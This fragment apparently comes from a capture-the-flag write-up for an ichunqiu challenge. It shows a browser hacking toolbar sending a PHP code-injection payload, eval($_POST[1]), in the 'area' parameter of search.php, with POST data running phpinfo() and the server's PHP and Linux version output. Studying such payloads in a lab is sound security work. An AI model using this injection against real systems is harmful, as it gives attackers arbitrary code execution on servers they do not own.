 Load URL
http://f6887fb9c832426590b735f8bc79623dc483d7ae0a854f34.game.ichunqiu.com/search.php?searchtype=5&tid=&area=eval($_POST[1])
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1=phpinfo();
PHP Version 5.5.9-1ubuntu4.19
php
System
Linux 9ef8b84259db 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC
2017 x86_64